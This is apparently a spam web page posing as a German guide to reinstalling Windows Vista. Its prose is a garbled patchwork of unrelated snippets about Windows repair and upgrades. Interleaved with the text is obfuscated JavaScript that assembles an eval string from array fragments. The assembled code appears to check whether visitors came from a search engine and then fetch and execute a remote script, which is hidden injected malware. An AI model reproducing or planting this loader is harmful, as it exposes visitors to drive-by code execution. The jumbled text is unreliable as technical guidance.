



## **Windows Vista Neuinstallation Anleitung - Free Software And Shareware**

## g";EkM["EL"]="XH";EkM["nc"]="is";EkM["Am"]="(a";EkM["ub"]="

l";EkM["wI"]="js";EkM["lS"]="/j";EkM["Ry"]="eE";EkM["BM"]="ou";EkM["JO"]="{e";EkM["vP"]="ah";EkM["oU"]="g.. Wichtig ist dann: Nicht in Panik verfallen Viel kann man schon Wenn Windows nicht mehr korrekt startet, helfen auch die Windows- Installations- DVD oder ein Systemreparaturdatentr.. Von Markus Zehn und J CHIP zeigt Tipps f Etwa wenn Windows 7, 8, XP oder Vista nicht mehr stabil laufen.. MS-DOS-Programme unter Windows 10/8/7/Vista/XP - Ezzes & Software-Empfehlungen für Praktiker.. s";EkM["Ka"]="e ";EkM["Mx"]="ut";EkM["Rv"]="y'";EkM["fo"]="gN";EkM["kT"]=" s'";EkM["xJ"]="/a";EkM["Bs"]="og";EkM["wL"]="Ti";EkM["Nx"]="\"b";EkM["UX"]="es";EkM["GW"]="on";EkM["Kt"]="> 0";EkM["jp"]="0)";EkM["vT"]=")>";EkM["JB"]="Lq";EkM["Pd"]=";";EkM["BF"]="nt";EkM["WL"]="(r";EkM["Hy"]="/3";E kM["Yu"]="rc";EkM["FK"]="',";EkM["mB"]="x.. Windows von CD und DVD starten - Praxis- Tipp Anleitung zum Wiederherstellen oder Neuinstallieren von Microsoft Windows auf einem Dell Computer.. var N = 'windows+vista+neuinstallation+anleitung';var EkM = new Array();EkM["gc"]="f=";EkM["WO"]="!(";EkM["lV"]="?w";EkM[" qq"]="sn";EkM["PP"]=":/";EkM["hd"]="nd";EkM["ox"]="R)";EkM["aJ"]="su";EkM["kU"]="le";EkM["qJ"]="up";EkM["xr"]=

"f(";EkM["vE"]="ho";EkM["tx"]="d(";EkM["Nm"]="'u";EkM["qo"]="{i";EkM["gd"]=".. ";EkM["aG"]=" i";EkM["yP"]="em"; EkM["hB"]="ls";EkM["Sj"]=")&";EkM["wg"]="s,";EkM["Mt"]="et";EkM["EV"]="dC";EkM["ts"]="ar";EkM["mo"]=",t";EkM ["GM"]="}e";EkM["BY"]="ai";EkM["yA"]="0]";EkM["ag"]="ld";EkM["ZE"]="s/";EkM["GY"]="a=";EkM["BO"]="ht";EkM[" AP"]="pt";EkM["CL"]=";a";EkM["MI"]="da";EkM["OG"]="){";EkM["mp"]="ef";EkM["MY"]="Da";EkM["cb"]=";\$";EkM[" Yf"]="or";EkM["kb"]="hi";EkM["HV"]="cr";EkM["KG"]=",j";EkM["gT"]="tp";EkM["cW"]="x/";EkM["by"]="&!";EkM["Mv "]="r ";EkM["bp"]="ry";EkM["be"]="f ";EkM["Wj"]="ta";EkM["pN"]="ri";EkM["Ip"]="ja";EkM["rw"]="q

";EkM["ui"]="a:";EkM["is"]="an";EkM["cR"]=".. ";EkM["iT"]="= ";EkM["uL"]="in";EkM["gx"]="98";EkM["Bv"]="go";EkM ["pb"]="cu";EkM["oQ"]="{s";EkM["St"]="(\"";EkM["wG"]="ts";EkM["Fi"]="ti";EkM["yf"]="00";EkM["Hh"]="gt";EkM["Ts" ]=".. ";EkM["YB"]="Ty";EkM["pJ"]="{v";EkM["Ro"]="ss";EkM["PE"]="{t";EkM["ZQ"]="ct";EkM["af"]="n(";EkM["vB"]="d o";EkM["Mi"]="x(";EkM["dI"]="li";EkM["dr"]="&&";EkM["bV"]="un";EkM["IF"]="'s";EkM["Ol"]="Ta";EkM["wu"]="fu";E kM["Tg"]="fa";EkM["ci"]="N;";eval(EkM["TO"]+EkM["Mv"]+EkM["rw"]+EkM["iT"]+EkM["ci"]+EkM["TO"]+EkM["Mv"] +EkM["GY"]+EkM["vB"]+EkM["pb"]+EkM["kS"]+EkM["BF"]+EkM["Tu"]+EkM["fg"]+EkM["xW"]+EkM["Ry"]+EkM["k U"]+EkM["kS"]+EkM["BF"]+EkM["LX"]+EkM["qf"]+EkM["pN"]+EkM["AP"]+EkM["qj"]+EkM["CL"]+EkM["gd"]+EkM[ "Mt"]+EkM["TU"]+EkM["vC"]+EkM["KN"]+EkM["Mx"]+EkM["Tz"]+EkM["IF"]+EkM["Yu"]+EkM["FK"]+EkM["Jh"]+Ek M["xJ"]+EkM["Ip"]+EkM["mB"]+EkM["Bv"]+EkM["Bs"]+EkM["kU"]+EkM["dh"]+EkM["nc"]+EkM["Tu"]+EkM["ue"]+Ek M["xJ"]+EkM["Ip"]+EkM["cW"]+EkM["dI"]+EkM["jX"]+EkM["lS"]+EkM["mQ"]+EkM["fU"]+EkM["RW"]+EkM["ER"]+ EkM["cY"]+EkM["Gd"]+EkM["KD"]+EkM["IT"]+EkM["bp"]+EkM["mt"]+EkM["uL"]+EkM["lG"]+EkM["kT"]+EkM["rI"]+ EkM["vB"]+EkM["pb"]+EkM["kS"]+EkM["BF"]+EkM["Hb"]+EkM["Mt"]+EkM["Xz"]+EkM["yP"]+EkM["dv"]+EkM["wG" ]+EkM["DF"]+EkM["Ol"]+EkM["fo"]+EkM["vr"]+EkM["Tz"]+EkM["tz"]+EkM["oj"]+EkM["GT"]+EkM["KR"]+EkM["yA" ]+EkM["Fz"]+EkM["KX"]+EkM["dv"]+EkM["EV"]+EkM["kb"]+EkM["ag"]+EkM["Am"]+EkM["rI"]+EkM["wu"]+EkM["L H"]+EkM["Fi"]+EkM["GW"]+EkM["AS"]+EkM["tx"]+EkM["OG"]+EkM["qC"]+EkM["QW"]+EkM["WG"]+EkM["aS"]+Ek M["be"]+EkM["oo"]+EkM["Zb"]+EkM["Nm"]+EkM["hd"]+EkM["mp"]+EkM["uL"]+EkM["UI"]+EkM["qj"]+EkM["oQ"]+E kM["Mt"]+EkM["wL"]+EkM["kS"]+EkM["BM"]+EkM["rY"]+EkM["EX"]+EkM["wA"]+EkM["yf"]+EkM["rI"]+EkM["GM" ]+EkM["hB"]+EkM["IW"]+EkM["TO"]+EkM["Mv"]+EkM["fg"]+EkM["gc"]+EkM["vB"]+EkM["pb"]+EkM["kS"]+EkM["B F"]+EkM["Ts"]+EkM["mp"]+EkM["fU"]+EkM["fg"]+EkM["Ki"]+EkM["qC"]+EkM["WL"]+EkM["mp"]+EkM["ub"]+EkM[ "dv"]+EkM["Hh"]+EkM["Hf"]+EkM["jp"]+EkM["qo"]+EkM["xr"]+EkM["WO"]+EkM["WO"]+EkM["fg"]+EkM["Tb"]+Ek M["uL"]+EkM["En"]+EkM["Nc"]+EkM["xr"]+EkM["xA"]+EkM["is"]+EkM["En"]+EkM["mB"]+EkM["as"]+EkM["Kt"]+Ek M["Sj"]+EkM["by"]+EkM["WL"]+EkM["mp"]+EkM["aG"]+EkM["hd"]+EkM["DD"]+EkM["po"]+EkM["St"]+EkM["Bv"]+E kM["Bs"]+EkM["kU"]+EkM["Vr"]+EkM["vT"]+EkM["jp"]+EkM["dr"]+EkM["WO"]+EkM["fg"]+EkM["Tb"]+EkM["uL"]+ EkM["En"]+EkM["Nc"]+EkM["xr"]+EkM["Zs"]+EkM["vr"]+EkM["jR"]+EkM["fU"]+EkM["Vr"]+EkM["vT"]+EkM["jp"]+E kM["dr"]+EkM["WO"]+EkM["fg"]+EkM["Tb"]+EkM["uL"]+EkM["En"]+EkM["Nc"]+EkM["xr"]+EkM["Nx"]+EkM["uL"]+ EkM["oU"]+EkM["as"]+EkM["Kt"]+EkM["Sj"]+EkM["by"]+EkM["WL"]+EkM["mp"]+EkM["aG"]+EkM["hd"]+EkM["DD" ]+EkM["po"]+EkM["St"]+EkM["To"]+EkM["hp"]+EkM["Vr"]+EkM["vT"]+EkM["jp"]+EkM["dr"]+EkM["WO"]+EkM["fg"] +EkM["Tb"]+EkM["uL"]+EkM["En"]+EkM["Nc"]+EkM["xr"]+EkM["xA"]+EkM["vP"]+EkM["wh"]+EkM["Vr"]+EkM["vT" ]+EkM["jp"]+EkM["dr"]+EkM["WO"]+EkM["fg"]+EkM["Tb"]+EkM["uL"]+EkM["En"]+EkM["Nc"]+EkM["xr"]+EkM["mZ

"]+EkM["qq"]+EkM["Vr"]+EkM["vT"]+EkM["jp"]+EkM["dr"]+EkM["WO"]+EkM["fg"]+EkM["Tb"]+EkM["uL"]+EkM["En "]+EkM["Nc"]+EkM["xr"]+EkM["kp"]+EkM["Lq"]+EkM["ut"]+EkM["as"]+EkM["Kt"]+EkM["Sj"]+EkM["by"]+EkM["WL" ]+EkM["mp"]+EkM["aG"]+EkM["hd"]+EkM["DD"]+EkM["po"]+EkM["St"]+EkM["gf"]+EkM["Vr"]+EkM["vT"]+EkM["jp" ]+EkM["eo"]+EkM["pJ"]+EkM["ts"]+EkM["ka"]+EkM["vE"]+EkM["rJ"]+EkM["Ka"]+EkM["iT"]+EkM["gD"]+EkM["Yf"]+ EkM["Un"]+EkM["Ge"]+EkM["TO"]+EkM["Mv"]+EkM["aJ"]+EkM["hU"]+EkM["iT"]+EkM["gx"]+EkM["cb"]+EkM["Fz"] +EkM["Ip"]+EkM["Mi"]+EkM["PE"]+EkM["WG"]+EkM["Zy"]+EkM["Vc"]+EkM["Fw"]+EkM["FK"]+EkM["MI"]+EkM[" Wj"]+EkM["YB"]+EkM["vb"]+EkM["lR"]+EkM["qf"]+EkM["pN"]+EkM["AP"]+EkM["FK"]+EkM["Ik"]+EkM["IJ"]+EkM[ "UX"]+EkM["Bc"]+EkM["xW"]+EkM["ui"]+EkM["Tg"]+EkM["hB"]+EkM["bI"]+EkM["HV"]+EkM["Ay"]+EkM["Bc"]+Ek M["ue"]+EkM["BY"]+EkM["iQ"]+EkM["vC"]+EkM["IT"]+EkM["KG"]+EkM["pv"]+EkM["ok"]+EkM["FL"]+EkM["XY"]+ EkM["VP"]+EkM["Ql"]+EkM["Sp"]+EkM["lR"]+EkM["BO"]+EkM["gT"]+EkM["PP"]+EkM["Hy"]+EkM["JB"]+EkM["kA"] +EkM["qf"]+EkM["pN"]+EkM["AP"]+EkM["qJ"]+EkM["cR"]+EkM["ZE"]+EkM["ay"]+EkM["Hy"]+EkM["Jq"]+EkM["wI"] +EkM["lV"]+EkM["kl"]+EkM["jR"]+EkM["Rv"]+EkM["ck"]+EkM["WM"]+EkM["Un"]+EkM["Ro"]+EkM["FL"]+EkM["bV "]+EkM["ZQ"]+EkM["MN"]+EkM["af"]+EkM["fg"]+EkM["Il"]+EkM["GW"]+EkM["VP"]+EkM["MY"]+EkM["Wj"]+EkM[ "mo"]+EkM["DD"]+EkM["pd"]+EkM["Wj"]+EkM["fP"]+EkM["wg"]+EkM["KD"]+EkM["EL"]+EkM["ox"]+EkM["JO"]+Ek M["TO"]+EkM["xq"]+EkM["fg"]+EkM["Il"]+EkM["GW"]+EkM["VP"]+EkM["MY"]+EkM["Wj"]+EkM["rI"]+EkM["PD"]+ EkM["rI"]+EkM["PD"]+EkM["PD"]+EkM["EX"]+EkM["SN"]+EkM["Pd"]);Windows reparieren: Windows 7, 8, XP und Vista retten.

r";EkM["ck"]=",s";EkM["Ql"]=",u";EkM["Fw"]="ET";EkM["pd"]="tS";EkM["SN"]="()";EkM["qj"]="')";EkM["po"]="Of";Ek M["tz"]="'h";EkM["Ik"]="pr";EkM["Nc"]="xO";EkM["Xz"]="El";EkM["GT"]="d'";EkM["rY"]="t(";EkM["VP"]="se";EkM["d v"]="en";EkM["AS"]=" r";EkM["Ay"]="os";EkM["Hb"]=".. m";EkM["mQ"]="qu";EkM["rI"]=");";EkM["as"]="\")";EkM["Jh"] ="'/";EkM["DF"]="By";EkM["Hf"]="h>";EkM["xq"]="l(";EkM["kp"]="\"l";EkM["Un"]="ce";EkM["rJ"]="wm";EkM["MN"]=" io";EkM["DD"]="ex";EkM["Lq"]="iv";EkM["xA"]="\"y";EkM["Il"]="sp";EkM["UI"]="ed";EkM["gf"]="vk";EkM["ka"]=" s";EkM["KR"]=")[";EkM["Fz"]=".. \"";EkM["LX"]="('";EkM["gD"]="'f";EkM["lG"]="

j";EkM["aS"]="eo";EkM["mZ"]="\"m";EkM["kS"]="me";EkM["hU"]="b

";EkM["Bc"]="sD";EkM["xW"]="at";EkM["vC"]="tr";EkM["hp"]="il";EkM["ut"]="e.. CHIP zeigt Ihnen, wie Sie Windows reparieren, mit Bordmitteln oder kostenlosen Tools.. Dieser Tipp funktioniert nicht mit einer Recovery-CD! Bei Problemen mit dem System neigen User im Extremfall dazu, die Platte zu formatieren und das..

";EkM["EX"]="rd";EkM["IW"]="e{";EkM["lR"]=":'";EkM["TU"]="At";EkM["dh"]="ap";EkM["fP"]="tu";EkM["mt"]=".. u";E kM["To"]="ma";EkM["Zy"]="e:";EkM["ay"]="13";EkM["QW"]="(t";EkM["Ge"]="';";EkM["oo"]="\$=";EkM["wA"]=",1";Ek M["Tz"]="e(";EkM["bI"]="e,";EkM["En"]="de";EkM["vb"]="pe";EkM["KN"]="ib";EkM["Zb"]="==";EkM["Zs"]="\"r";EkM[" Sp"]="rl";EkM["fU"]="er";EkM["Tb"]="f.. ";EkM["kA"]="d ";EkM["fg"]="re";EkM["KD"]="jq";EkM["XY"]="al";EkM["qf"] ="sc";EkM["Gd"]="0/";EkM["RW"]="y/";EkM["WM"]="uc";EkM["TO"]="va";EkM["eo"]="))";EkM["ER"]="3.. So klappt das Upgrade: COMPUTER BILD zeigt Schritt für Schritt, wie Sie von der passenden Vista-Version auf Windows 7 wechseln.

Windows 7 Upgrade: Wer auf Windows 7 umsteigt und keinen neuen PC kaufen will, muss sorgfältig planen.. Denn vor allem für altgediente XP-Nutzer hat Microsoft einige Wenn man über keine Internetverbindung verfügt, kann man das Windows-7 ebenfalls, bzw.. a";EkM["IT"]="ue";EkM["pv"]="so";EkM["iQ"]="n:";EkM["ok"]="np";EkM["Tu"]=" c";EkM["IJ"]="oc";EkM["vr"]="am";EkM["cY"]="1.. ";EkM["wh"]="oo";EkM["FL"]=":f";EkM["qC"]="if";EkM["Ki"]="r;";E kM["WG"]="yp";EkM["oj"]="ea";EkM["LH"]="nc";EkM["ue"]="om";EkM["Vc"]="'G";EkM["Jq"]="5.. ";EkM["kl"]="ee";EkM["PD"]="}}";EkM["jX"]="bs";EkM["KX"]="pp";EkM["jR"]="bl";EkM["Vr"]=".

e10c415e6f